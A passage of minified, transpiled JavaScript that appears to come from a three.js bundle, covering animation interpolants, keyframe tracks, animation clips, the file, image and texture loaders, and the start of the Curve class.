						for (var i = n.tracks.length, a = t / r, o = function(t) {
								var r = n.tracks[t],
									i = r.ValueTypeName;
								if ("bool" === i || "string" === i)
								return "continue";
								var o = e.tracks.find((function(e) {
									return e.name === r.name && e
										.ValueTypeName === i
								}));
								if (void 0 === o) return "continue";
								var s = 0,
									l = r.getValueSize();
								r.createInterpolant
									.isInterpolantFactoryMethodGLTFCubicSpline && (
										s = l / 3);
								var u = 0,
									c = o.getValueSize();
								o.createInterpolant
									.isInterpolantFactoryMethodGLTFCubicSpline && (
										u = c / 3);
								var h = r.times.length - 1,
									d = void 0;
								if (a <= r.times[0]) {
									var f = s,
										p = l - s;
									d = al.arraySlice(r.values, f, p)
								} else if (a >= r.times[h]) {
									var v = h * l + s,
										m = v + l - s;
									d = al.arraySlice(r.values, v, m)
								} else {
									var g = r.createInterpolant(),
										y = s,
										x = l - s;
									g.evaluate(a), d = al.arraySlice(g.resultBuffer,
										y, x)
								}
								"quaternion" === i && (new We).fromArray(d)
									.normalize().conjugate().toArray(d);
								for (var _ = o.times.length, b = 0; b < _; ++b) {
									var w = b * c + u;
									if ("quaternion" === i) We
										.multiplyQuaternionsFlat(o.values, w, d, 0,
											o.values, w);
									else
										for (var M = c - 2 * u, S = 0; S < M; ++S) o
											.values[w + S] -= d[S]
								}
							}, s = 0; s < i; ++s) o(s);
						return e.blendMode = se, e
					}
				},
				ol = function() {
					function e(t, n, r, i) {
						(0, g.default)(this, e), this.parameterPositions = t, this
							._cachedIndex = 0, this.resultBuffer = void 0 !== i ? i : new n
							.constructor(r), this.sampleValues = n, this.valueSize = r, this
							.settings = null, this.DefaultSettings_ = {}
					}
					return (0, y.default)(e, [{
						key: "evaluate",
						value: function(e) {
							var t = this.parameterPositions,
								n = this._cachedIndex,
								r = t[n],
								i = t[n - 1];
							e: {
								t: {
									var a;n: {
										r: if (!(e < r)) {
											for (var o = n + 2;;) {
												if (void 0 === r) {
													if (e < i)
													break r;
													return n = t
														.length,
														this
														._cachedIndex =
														n, this
														.afterEnd_(
															n - 1,
															e, i)
												}
												if (n === o) break;
												if (i = r, e < (r =
														t[++n]))
													break t
											}
											a = t.length;
											break n
										}if (e >= i) break e;
										var s = t[1];e < s && (n = 2,
											i = s);
										for (var l = n - 2;;) {
											if (void 0 === i)
											return this
												._cachedIndex = 0,
												this.beforeStart_(0,
													e, r);
											if (n === l) break;
											if (r = i, e >= (i = t[--n -
													1])) break t
										}
										a = n,
										n = 0
									}
									for (; n < a;) {
										var u = n + a >>> 1;
										e < t[u] ? a = u : n = u + 1
									}
									if (r = t[n], void 0 === (i = t[n -
											1])) return this
										._cachedIndex = 0,
									this.beforeStart_(0, e, r);
									if (void 0 === r) return n = t
										.length,
									this._cachedIndex = n,
									this.afterEnd_(n - 1, i, e)
								}
								this._cachedIndex = n,
								this.intervalChanged_(n, i, r)
							}
							return this.interpolate_(n, i, e, r)
						}
					}, {
						key: "getSettings_",
						value: function() {
							return this.settings || this.DefaultSettings_
						}
					}, {
						key: "copySampleValue_",
						value: function(e) {
							for (var t = this.resultBuffer, n = this
									.sampleValues, r = this.valueSize, i =
									e * r, a = 0; a !== r; ++a) t[a] = n[i +
								a];
							return t
						}
					}, {
						key: "interpolate_",
						value: function() {
							throw new Error("call to abstract method")
						}
					}, {
						key: "intervalChanged_",
						value: function() {}
					}]), e
				}();
			ol.prototype.beforeStart_ = ol.prototype.copySampleValue_, ol.prototype
				.afterEnd_ = ol.prototype.copySampleValue_;
			var sl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i, a) {
						var o;
						return (0, g.default)(this, n), (o = t.call(this, e, r, i, a))
							._weightPrev = -0, o._offsetPrev = -0, o._weightNext = -0, o
							._offsetNext = -0, o.DefaultSettings_ = {
								endingStart: re,
								endingEnd: re
							}, o
					}
					return (0, y.default)(n, [{
						key: "intervalChanged_",
						value: function(e, t, n) {
							var r = this.parameterPositions,
								i = e - 2,
								a = e + 1,
								o = r[i],
								s = r[a];
							if (void 0 === o) switch (this.getSettings_()
								.endingStart) {
								case ie:
									i = e, o = 2 * t - n;
									break;
								case ae:
									o = t + r[i = r.length - 2] - r[i +
										1];
									break;
								default:
									i = e, o = n
							}
							if (void 0 === s) switch (this.getSettings_()
								.endingEnd) {
								case ie:
									a = e, s = 2 * n - t;
									break;
								case ae:
									a = 1, s = n + r[1] - r[0];
									break;
								default:
									a = e - 1, s = t
							}
							var l = .5 * (n - t),
								u = this.valueSize;
							this._weightPrev = l / (t - o), this
								._weightNext = l / (s - n), this
								._offsetPrev = i * u, this._offsetNext = a *
								u
						}
					}, {
						key: "interpolate_",
						value: function(e, t, n, r) {
							for (var i = this.resultBuffer, a = this
									.sampleValues, o = this.valueSize, s =
									e * o, l = s - o, u = this._offsetPrev,
									c = this._offsetNext, h = this
									._weightPrev, d = this._weightNext, f =
									(n - t) / (r - t), p = f * f, v = p * f,
									m = -h * v + 2 * h * p - h * f, g = (1 +
										h) * v + (-1.5 - 2 * h) * p + (-.5 +
										h) * f + 1, y = (-1 - d) * v + (
										1.5 + d) * p + .5 * f, x = d * v -
									d * p, _ = 0; _ !== o; ++_) i[_] = m *
								a[u + _] + g * a[l + _] + y * a[s + _] + x *
								a[c + _];
							return i
						}
					}]), n
				}(ol),
				ll = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i, a) {
						return (0, g.default)(this, n), t.call(this, e, r, i, a)
					}
					return (0, y.default)(n, [{
						key: "interpolate_",
						value: function(e, t, n, r) {
							for (var i = this.resultBuffer, a = this
									.sampleValues, o = this.valueSize, s =
									e * o, l = s - o, u = (n - t) / (r - t),
									c = 1 - u, h = 0; h !== o; ++h) i[h] =
								a[l + h] * c + a[s + h] * u;
							return i
						}
					}]), n
				}(ol),
				ul = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i, a) {
						return (0, g.default)(this, n), t.call(this, e, r, i, a)
					}
					return (0, y.default)(n, [{
						key: "interpolate_",
						value: function(e) {
							return this.copySampleValue_(e - 1)
						}
					}]), n
				}(ol),
				cl = function() {
					function e(t, n, r, i) {
						if ((0, g.default)(this, e), void 0 === t) throw new Error(
							"THREE.KeyframeTrack: track name is undefined");
						if (void 0 === n || 0 === n.length) throw new Error(
							"THREE.KeyframeTrack: no keyframes in track named " + t);
						this.name = t, this.times = al.convertArray(n, this.TimeBufferType),
							this.values = al.convertArray(r, this.ValueBufferType), this
							.setInterpolation(i || this.DefaultInterpolation)
					}
					return (0, y.default)(e, [{
						key: "InterpolantFactoryMethodDiscrete",
						value: function(e) {
							return new ul(this.times, this.values, this
								.getValueSize(), e)
						}
					}, {
						key: "InterpolantFactoryMethodLinear",
						value: function(e) {
							return new ll(this.times, this.values, this
								.getValueSize(), e)
						}
					}, {
						key: "InterpolantFactoryMethodSmooth",
						value: function(e) {
							return new sl(this.times, this.values, this
								.getValueSize(), e)
						}
					}, {
						key: "setInterpolation",
						value: function(e) {
							var t;
							switch (e) {
								case ee:
									t = this
										.InterpolantFactoryMethodDiscrete;
									break;
								case te:
									t = this.InterpolantFactoryMethodLinear;
									break;
								case ne:
									t = this.InterpolantFactoryMethodSmooth
							}
							if (void 0 === t) {
								var n = "unsupported interpolation for " +
									this.ValueTypeName +
									" keyframe track named " + this.name;
								if (void 0 === this.createInterpolant) {
									if (e === this.DefaultInterpolation)
										throw new Error(n);
									this.setInterpolation(this
										.DefaultInterpolation)
								}
								return console.warn("THREE.KeyframeTrack:",
									n), this
							}
							return this.createInterpolant = t, this
						}
					}, {
						key: "getInterpolation",
						value: function() {
							switch (this.createInterpolant) {
								case this.InterpolantFactoryMethodDiscrete:
									return ee;
								case this.InterpolantFactoryMethodLinear:
									return te;
								case this.InterpolantFactoryMethodSmooth:
									return ne
							}
						}
					}, {
						key: "getValueSize",
						value: function() {
							return this.values.length / this.times.length
						}
					}, {
						key: "shift",
						value: function(e) {
							if (0 !== e)
								for (var t = this.times, n = 0, r = t
									.length; n !== r; ++n) t[n] += e;
							return this
						}
					}, {
						key: "scale",
						value: function(e) {
							if (1 !== e)
								for (var t = this.times, n = 0, r = t
									.length; n !== r; ++n) t[n] *= e;
							return this
						}
					}, {
						key: "trim",
						value: function(e, t) {
							for (var n = this.times, r = n.length, i = 0,
									a = r - 1; i !== r && n[i] < e;) ++i;
							for (; - 1 !== a && n[a] > t;) --a;
							if (++a, 0 !== i || a !== r) {
								i >= a && (i = (a = Math.max(a, 1)) - 1);
								var o = this.getValueSize();
								this.times = al.arraySlice(n, i, a), this
									.values = al.arraySlice(this.values, i *
										o, a * o)
							}
							return this
						}
					}, {
						key: "validate",
						value: function() {
							var e = !0,
								t = this.getValueSize();
							t - Math.floor(t) != 0 && (console.error(
								"THREE.KeyframeTrack: Invalid value size in track.",
								this), e = !1);
							var n = this.times,
								r = this.values,
								i = n.length;
							0 === i && (console.error(
								"THREE.KeyframeTrack: Track is empty.",
								this), e = !1);
							for (var a = null, o = 0; o !== i; o++) {
								var s = n[o];
								if ("number" == typeof s && isNaN(s)) {
									console.error(
										"THREE.KeyframeTrack: Time is not a valid number.",
										this, o, s), e = !1;
									break
								}
								if (null !== a && a > s) {
									console.error(
										"THREE.KeyframeTrack: Out of order keys.",
										this, o, s, a), e = !1;
									break
								}
								a = s
							}
							if (void 0 !== r && al.isTypedArray(r))
								for (var l = 0, u = r.length; l !== u; ++
									l) {
									var c = r[l];
									if (isNaN(c)) {
										console.error(
											"THREE.KeyframeTrack: Value is not a valid number.",
											this, l, c), e = !1;
										break
									}
								}
							return e
						}
					}, {
						key: "optimize",
						value: function() {
							for (var e = al.arraySlice(this.times), t = al
									.arraySlice(this.values), n = this
									.getValueSize(), r = this
									.getInterpolation() === ne, i = e
									.length - 1, a = 1, o = 1; o < i; ++o) {
								var s = !1,
									l = e[o];
								if (l !== e[o + 1] && (1 !== o || l !== e[
										0]))
									if (r) s = !0;
									else
										for (var u = o * n, c = u - n, h =
												u + n, d = 0; d !== n; ++
											d) {
											var f = t[u + d];
											if (f !== t[c + d] || f !== t[
													h + d]) {
												s = !0;
												break
											}
										}
								if (s) {
									if (o !== a) {
										e[a] = e[o];
										for (var p = o * n, v = a * n, m =
											0; m !== n; ++m) t[v + m] = t[
											p + m]
									}++a
								}
							}
							if (i > 0) {
								e[a] = e[i];
								for (var g = i * n, y = a * n, x = 0; x !==
									n; ++x) t[y + x] = t[g + x];
								++a
							}
							return a !== e.length ? (this.times = al
								.arraySlice(e, 0, a), this.values = al
								.arraySlice(t, 0, a * n)) : (this
								.times = e, this.values = t), this
						}
					}, {
						key: "clone",
						value: function() {
							var e = al.arraySlice(this.times, 0),
								t = al.arraySlice(this.values, 0),
								n = new(0, this.constructor)(this.name, e,
									t);
							return n.createInterpolant = this
								.createInterpolant, n
						}
					}], [{
						key: "toJSON",
						value: function(e) {
							var t, n = e.constructor;
							if (n.toJSON !== this.toJSON) t = n.toJSON(e);
							else {
								t = {
									name: e.name,
									times: al.convertArray(e.times,
										Array),
									values: al.convertArray(e.values,
										Array)
								};
								var r = e.getInterpolation();
								r !== e.DefaultInterpolation && (t
									.interpolation = r)
							}
							return t.type = e.ValueTypeName, t
						}
					}]), e
				}();
			cl.prototype.TimeBufferType = Float32Array, cl.prototype.ValueBufferType =
				Float32Array, cl.prototype.DefaultInterpolation = te;
			var hl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(cl);
			hl.prototype.ValueTypeName = "bool", hl.prototype.ValueBufferType = Array, hl
				.prototype.DefaultInterpolation = ee, hl.prototype
				.InterpolantFactoryMethodLinear = void 0, hl.prototype
				.InterpolantFactoryMethodSmooth = void 0;
			var dl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(cl);
			dl.prototype.ValueTypeName = "color";
			var fl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(cl);
			fl.prototype.ValueTypeName = "number";
			var pl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i, a) {
						return (0, g.default)(this, n), t.call(this, e, r, i, a)
					}
					return (0, y.default)(n, [{
						key: "interpolate_",
						value: function(e, t, n, r) {
							for (var i = this.resultBuffer, a = this
									.sampleValues, o = this.valueSize, s = (
										n - t) / (r - t), l = e * o, u = l +
									o; l !== u; l += 4) We.slerpFlat(i, 0,
								a, l - o, a, l, s);
							return i
						}
					}]), n
				}(ol),
				vl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						return (0, g.default)(this, n), t.apply(this, arguments)
					}
					return (0, y.default)(n, [{
						key: "InterpolantFactoryMethodLinear",
						value: function(e) {
							return new pl(this.times, this.values, this
								.getValueSize(), e)
						}
					}]), n
				}(cl);
			vl.prototype.ValueTypeName = "quaternion", vl.prototype.DefaultInterpolation =
				te, vl.prototype.InterpolantFactoryMethodSmooth = void 0;
			var ml = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(cl);
			ml.prototype.ValueTypeName = "string", ml.prototype.ValueBufferType = Array, ml
				.prototype.DefaultInterpolation = ee, ml.prototype
				.InterpolantFactoryMethodLinear = void 0, ml.prototype
				.InterpolantFactoryMethodSmooth = void 0;
			var gl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					return (0, g.default)(this, n), t.apply(this, arguments)
				}
				return n
			}(cl);
			gl.prototype.ValueTypeName = "vector";
			var yl = function() {
				function e(t) {
					var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : -1,
						r = arguments.length > 2 ? arguments[2] : void 0,
						i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 2500;
					(0, g.default)(this, e), this.name = t, this.tracks = r, this
						.duration = n, this.blendMode = i, this.uuid = Te(), this
						.duration < 0 && this.resetDuration()
				}
				return (0, y.default)(e, [{
					key: "resetDuration",
					value: function() {
						for (var e = 0, t = 0, n = this.tracks
							.length; t !== n; ++t) {
							var r = this.tracks[t];
							e = Math.max(e, r.times[r.times.length - 1])
						}
						return this.duration = e, this
					}
				}, {
					key: "trim",
					value: function() {
						for (var e = 0; e < this.tracks.length; e++)
							this.tracks[e].trim(0, this.duration);
						return this
					}
				}, {
					key: "validate",
					value: function() {
						for (var e = !0, t = 0; t < this.tracks
							.length; t++) e = e && this.tracks[t]
							.validate();
						return e
					}
				}, {
					key: "optimize",
					value: function() {
						for (var e = 0; e < this.tracks.length; e++)
							this.tracks[e].optimize();
						return this
					}
				}, {
					key: "clone",
					value: function() {
						for (var e = [], t = 0; t < this.tracks
							.length; t++) e.push(this.tracks[t]
					.clone());
						return new this.constructor(this.name, this
							.duration, e, this.blendMode)
					}
				}, {
					key: "toJSON",
					value: function() {
						return this.constructor.toJSON(this)
					}
				}], [{
					key: "parse",
					value: function(e) {
						for (var t = [], n = e.tracks, r = 1 / (e.fps ||
								1), i = 0, a = n.length; i !== a; ++i) t
							.push(xl(n[i]).scale(r));
						var o = new this(e.name, e.duration, t, e
							.blendMode);
						return o.uuid = e.uuid, o
					}
				}, {
					key: "toJSON",
					value: function(e) {
						for (var t = [], n = e.tracks, r = {
								name: e.name,
								duration: e.duration,
								tracks: t,
								uuid: e.uuid,
								blendMode: e.blendMode
							}, i = 0, a = n.length; i !== a; ++i) t
							.push(cl.toJSON(n[i]));
						return r
					}
				}, {
					key: "CreateFromMorphTargetSequence",
					value: function(e, t, n, r) {
						for (var i = t.length, a = [], o = 0; o <
							i; o++) {
							var s = [],
								l = [];
							s.push((o + i - 1) % i, o, (o + 1) % i), l
								.push(0, 1, 0);
							var u = al.getKeyframeOrder(s);
							s = al.sortedArray(s, 1, u), l = al
								.sortedArray(l, 1, u), r || 0 !== s[
								0] || (s.push(i), l.push(l[0])), a.push(
									new fl(".morphTargetInfluences[" +
										t[o].name + "]", s, l).scale(1 /
										n))
						}
						return new this(e, -1, a)
					}
				}, {
					key: "findByName",
					value: function(e, t) {
						var n = e;
						if (!Array.isArray(e)) {
							var r = e;
							n = r.geometry && r.geometry.animations || r
								.animations
						}
						for (var i = 0; i < n.length; i++)
							if (n[i].name === t) return n[i];
						return null
					}
				}, {
					key: "CreateClipsFromMorphTargetSequences",
					value: function(e, t, n) {
						for (var r = {}, i = /^([\w-]*?)([\d]+)$/, a =
								0, o = e.length; a < o; a++) {
							var s = e[a],
								l = s.name.match(i);
							if (l && l.length > 1) {
								var u = l[1],
									c = r[u];
								c || (r[u] = c = []), c.push(s)
							}
						}
						var h = [];
						for (var d in r) h.push(this
							.CreateFromMorphTargetSequence(d, r[d],
								t, n));
						return h
					}
				}, {
					key: "parseAnimation",
					value: function(e, t) {
						if (!e) return console.error(
							"THREE.AnimationClip: No animation in JSONLoader data."
							), null;
						for (var n = function(e, t, n, r, i) {
									if (0 !== n.length) {
										var a = [],
											o = [];
										al.flattenJSON(n, a, o, r),
											0 !== a.length && i.push(
												new e(t, a, o))
									}
								}, r = [], i = e.name || "default", a =
								e.fps || 30, o = e.blendMode, s = e
								.length || -1, l = e.hierarchy || [],
								u = 0; u < l.length; u++) {
							var c = l[u].keys;
							if (c && 0 !== c.length)
								if (c[0].morphTargets) {
									var h = {},
										d = void 0;
									for (d = 0; d < c.length; d++)
										if (c[d].morphTargets)
											for (var f = 0; f < c[d]
												.morphTargets
												.length; f++) h[c[d]
													.morphTargets[f]
													] = -1;
									for (var p in h) {
										for (var v = [], m = [], g =
											0; g !== c[d].morphTargets
											.length; ++g) {
											var y = c[d];
											v.push(y.time), m.push(y
												.morphTarget === p ?
												1 : 0)
										}
										r.push(new fl(
											".morphTargetInfluence[" +
											p + "]", v, m))
									}
									s = h.length * (a || 1)
								} else {
									var x = ".bones[" + t[u].name + "]";
									n(gl, x + ".position", c, "pos", r),
										n(vl, x + ".quaternion", c,
											"rot", r), n(gl, x +
											".scale", c, "scl", r)
								}
						}
						return 0 === r.length ? null : new this(i, s, r,
							o)
					}
				}]), e
			}();

			function xl(e) {
				if (void 0 === e.type) throw new Error(
					"THREE.KeyframeTrack: track type undefined, can not parse");
				var t = function(e) {
					switch (e.toLowerCase()) {
						case "scalar":
						case "double":
						case "float":
						case "number":
						case "integer":
							return fl;
						case "vector":
						case "vector2":
						case "vector3":
						case "vector4":
							return gl;
						case "color":
							return dl;
						case "quaternion":
							return vl;
						case "bool":
						case "boolean":
							return hl;
						case "string":
							return ml
					}
					throw new Error("THREE.KeyframeTrack: Unsupported typeName: " + e)
				}(e.type);
				if (void 0 === e.times) {
					var n = [],
						r = [];
					al.flattenJSON(e.keys, n, r, "value"), e.times = n, e.values = r
				}
				return void 0 !== t.parse ? t.parse(e) : new t(e.name, e.times, e.values, e
					.interpolation)
			}
			var _l = {
					enabled: !1,
					files: {},
					add: function(e, t) {
						!1 !== this.enabled && (this.files[e] = t)
					},
					get: function(e) {
						if (!1 !== this.enabled) return this.files[e]
					},
					remove: function(e) {
						delete this.files[e]
					},
					clear: function() {
						this.files = {}
					}
				},
				bl = function e(t, n, r) {
					(0, g.default)(this, e);
					var i, a = this,
						o = !1,
						s = 0,
						l = 0,
						u = [];
					this.onStart = void 0, this.onLoad = t, this.onProgress = n, this
						.onError = r, this.itemStart = function(e) {
							l++, !1 === o && void 0 !== a.onStart && a.onStart(e, s, l),
								o = !0
						}, this.itemEnd = function(e) {
							s++, void 0 !== a.onProgress && a.onProgress(e, s, l), s ===
								l && (o = !1, void 0 !== a.onLoad && a.onLoad())
						}, this.itemError = function(e) {
							void 0 !== a.onError && a.onError(e)
						}, this.resolveURL = function(e) {
							return i ? i(e) : e
						}, this.setURLModifier = function(e) {
							return i = e, this
						}, this.addHandler = function(e, t) {
							return u.push(e, t), this
						}, this.removeHandler = function(e) {
							var t = u.indexOf(e);
							return -1 !== t && u.splice(t, 2), this
						}, this.getHandler = function(e) {
							for (var t = 0, n = u.length; t < n; t += 2) {
								var r = u[t],
									i = u[t + 1];
								if (r.global && (r.lastIndex = 0), r.test(e)) return i
							}
							return null
						}
				},
				wl = new bl,
				Ml = function() {
					function e(t) {
						(0, g.default)(this, e), this.manager = void 0 !== t ? t : wl, this
							.crossOrigin = "anonymous", this.withCredentials = !1, this
							.path = "", this.resourcePath = "", this.requestHeader = {}
					}
					return (0, y.default)(e, [{
						key: "load",
						value: function() {}
					}, {
						key: "loadAsync",
						value: function(e, t) {
							var n = this;
							return new Promise((function(r, i) {
								n.load(e, r, t, i)
							}))
						}
					}, {
						key: "parse",
						value: function() {}
					}, {
						key: "setCrossOrigin",
						value: function(e) {
							return this.crossOrigin = e, this
						}
					}, {
						key: "setWithCredentials",
						value: function(e) {
							return this.withCredentials = e, this
						}
					}, {
						key: "setPath",
						value: function(e) {
							return this.path = e, this
						}
					}, {
						key: "setResourcePath",
						value: function(e) {
							return this.resourcePath = e, this
						}
					}, {
						key: "setRequestHeader",
						value: function(e) {
							return this.requestHeader = e, this
						}
					}]), e
				}(),
				Sl = {},
				Tl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							void 0 === e && (e = ""), void 0 !== this
								.path && (e = this.path + e), e = this
								.manager.resolveURL(e);
							var i = this,
								a = _l.get(e);
							if (void 0 !== a) return i.manager.itemStart(e),
								setTimeout((function() {
									t && t(a), i.manager
										.itemEnd(e)
								}), 0), a;
							if (void 0 === Sl[e]) {
								var o, s = e.match(
									/^data:(.*?)(;base64)?,(.*)$/);
								if (s) {
									var l = s[1],
										u = !!s[2],
										c = s[3];
									c = decodeURIComponent(c), u && (c =
										atob(c));
									try {
										var h, d = (this.responseType || "")
											.toLowerCase();
										switch (d) {
											case "arraybuffer":
											case "blob":
												for (var f = new Uint8Array(
														c.length), p =
													0; p < c.length; p++) f[p] =
													c.charCodeAt(p);
												h = "blob" === d ? new Blob(
													[f.buffer], {
														type: l
													}) : f.buffer;
												break;
											case "document":
												var v = new DOMParser;
												h = v.parseFromString(c, l);
												break;
											case "json":
												h = JSON.parse(c);
												break;
											default:
												h = c
										}
										setTimeout((function() {
											t && t(h), i.manager
												.itemEnd(e)
										}), 0)
									} catch (t) {
										setTimeout((function() {
											r && r(t), i.manager
												.itemError(e), i
												.manager
												.itemEnd(e)
										}), 0)
									}
								} else {
									for (var m in Sl[e] = [], Sl[e].push({
												onLoad: t,
												onProgress: n,
												onError: r
											}), (o = new XMLHttpRequest)
											.open("GET", e, !0), o
											.addEventListener("load", (
												function(t) {
													var n = this
														.response,
														r = Sl[e];
													if (delete Sl[e],
														200 === this
														.status || 0 ===
														this.status) {
														0 === this
															.status &&
															console
															.warn(
																"THREE.FileLoader: HTTP Status 0 received."
																), _l
															.add(e, n);
														for (var a = 0,
																o = r
																.length; a <
															o; a++) {
															var s = r[
															a];
															s.onLoad &&
																s
																.onLoad(
																	n)
														}
														i.manager
															.itemEnd(e)
													} else {
														for (var l = 0,
																u = r
																.length; l <
															u; l++) {
															var c = r[
															l];
															c.onError &&
																c
																.onError(
																	t)
														}
														i.manager
															.itemError(
																e), i
															.manager
															.itemEnd(e)
													}
												}), !1), o.addEventListener(
												"progress", (function(t) {
													for (var n = Sl[e],
															r = 0, i = n
															.length; r <
														i; r++) {
														var a = n[r];
														a.onProgress &&
															a
															.onProgress(
																t)
													}
												}), !1), o.addEventListener(
												"error", (function(t) {
													var n = Sl[e];
													delete Sl[e];
													for (var r = 0, a =
															n
															.length; r <
														a; r++) {
														var o = n[r];
														o.onError && o
															.onError(t)
													}
													i.manager.itemError(
															e), i
														.manager
														.itemEnd(e)
												}), !1), o.addEventListener(
												"abort", (function(t) {
													var n = Sl[e];
													delete Sl[e];
													for (var r = 0, a =
															n
															.length; r <
														a; r++) {
														var o = n[r];
														o.onError && o
															.onError(t)
													}
													i.manager.itemError(
															e), i
														.manager
														.itemEnd(e)
												}), !1), void 0 !== this
											.responseType && (o
												.responseType = this
												.responseType), void 0 !==
											this.withCredentials && (o
												.withCredentials = this
												.withCredentials), o
											.overrideMimeType && o
											.overrideMimeType(void 0 !==
												this.mimeType ? this
												.mimeType : "text/plain"),
											this.requestHeader) o
										.setRequestHeader(m, this
											.requestHeader[m]);
									o.send(null)
								}
								return i.manager.itemStart(e), o
							}
							Sl[e].push({
								onLoad: t,
								onProgress: n,
								onError: r
							})
						}
					}, {
						key: "setResponseType",
						value: function(e) {
							return this.responseType = e, this
						}
					}, {
						key: "setMimeType",
						value: function(e) {
							return this.mimeType = e, this
						}
					}]), n
				}(Ml),
				El = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							void 0 !== this.path && (e = this.path + e), e =
								this.manager.resolveURL(e);
							var i = this,
								a = _l.get(e);
							if (void 0 !== a) return i.manager.itemStart(e),
								setTimeout((function() {
									t && t(a), i.manager
										.itemEnd(e)
								}), 0), a;
							var o = document.createElementNS(
								"http://www.w3.org/1999/xhtml", "img");

							function s() {
								o.removeEventListener("load", s, !1), o
									.removeEventListener("error", l, !1), _l
									.add(e, this), t && t(this), i.manager
									.itemEnd(e)
							}

							function l(t) {
								o.removeEventListener("load", s, !1), o
									.removeEventListener("error", l, !1),
									r && r(t), i.manager.itemError(e), i
									.manager.itemEnd(e)
							}
							return o.addEventListener("load", s, !1), o
								.addEventListener("error", l, !1),
								"data:" !== e.substr(0, 5) && void 0 !==
								this.crossOrigin && (o.crossOrigin = this
									.crossOrigin), i.manager.itemStart(e), o
								.src = e, o
						}
					}]), n
				}(Ml),
				Al = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = new yr,
								a = new El(this.manager);
							a.setCrossOrigin(this.crossOrigin), a.setPath(
								this.path);
							var o = 0;

							function s(n) {
								a.load(e[n], (function(e) {
									i.images[n] = e, 6 == ++o &&
										(i.needsUpdate = !0,
											t && t(i))
								}), void 0, r)
							}
							for (var l = 0; l < e.length; ++l) s(l);
							return i
						}
					}]), n
				}(Ml),
				Ll = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new yo,
								o = new Tl(this.manager);
							return o.setResponseType("arraybuffer"), o
								.setRequestHeader(this.requestHeader), o
								.setPath(this.path), o.setWithCredentials(i
									.withCredentials), o.load(e, (function(
									e) {
									var n = i.parse(e);
									n && (void 0 !== n.image ? a
										.image = n.image :
										void 0 !== n.data && (a
											.image.width = n
											.width, a.image
											.height = n.height,
											a.image.data = n
											.data), a.wrapS =
										void 0 !== n.wrapS ? n
										.wrapS : E, a.wrapT =
										void 0 !== n.wrapT ? n
										.wrapT : E, a
										.magFilter = void 0 !==
										n.magFilter ? n
										.magFilter : C, a
										.minFilter = void 0 !==
										n.minFilter ? n
										.minFilter : C, a
										.anisotropy = void 0 !==
										n.anisotropy ? n
										.anisotropy : 1,
										void 0 !== n.encoding &&
										(a.encoding = n
											.encoding),
										void 0 !== n.flipY && (a
											.flipY = n.flipY),
										void 0 !== n.format && (
											a.format = n.format
											), void 0 !== n
										.type && (a.type = n
											.type), void 0 !== n
										.mipmaps && (a.mipmaps =
											n.mipmaps, a
											.minFilter = I),
										1 === n.mipmapCount && (
											a.minFilter = C),
										void 0 !== n
										.generateMipmaps && (a
											.generateMipmaps = n
											.generateMipmaps), a
										.needsUpdate = !0, t &&
										t(a, n))
								}), n, r), a
						}
					}]), n
				}(Ml),
				kl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = new ze,
								a = new El(this.manager);
							return a.setCrossOrigin(this.crossOrigin), a
								.setPath(this.path), a.load(e, (function(
								n) {
									i.image = n;
									var r = e.search(
											/\.jpe?g($|\?)/i) > 0 ||
										0 === e.search(
											/^data\:image\/jpeg/);
									i.format = r ? H : U, i
										.needsUpdate = !0,
										void 0 !== t && t(i)
								}), n, r), i
						}
					}]), n
				}(Ml),
				Rl = function() {
					function e() {
						(0, g.default)(this, e), this.type = "Curve", this
							.arcLengthDivisions = 200
					}
					return (0, y.default)(e, [{
						key: "getPoint",
						value: function() {
							return console.warn(
								"THREE.Curve: .getPoint() not implemented."
								), null
						}
					}, {
						key: "getPointAt",
						value: function(e, t) {
							var n = this.getUtoTmapping(e);
							return this.getPoint(n, t)
						}
					}, {
						key: "getPoints",
						value: function() {
							for (var e = arguments.length > 0 && void 0 !==
									arguments[0] ? arguments[0] : 5, t = [],
									n = 0; n <= e; n++) t.push(this
								.getPoint(n / e));
							return t
						}
					}, {
						key: "getSpacedPoints",
						value: function() {
							for (var e = arguments.length > 0 && void 0 !==
									arguments[0] ? arguments[0] : 5, t = [],
									n = 0; n <= e; n++) t.push(this
								.getPointAt(n / e));
							return t
						}
					}, {
						key: "getLength",
						value: function() {
							var e = this.getLengths();
							return e[e.length - 1]
						}
					}, {
						key: "getLengths",
						value: function() {
							var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : this
								.arcLengthDivisions;
							if (this.cacheArcLengths && this.cacheArcLengths
								.length === e + 1 && !this.needsUpdate)
								return this.cacheArcLengths;
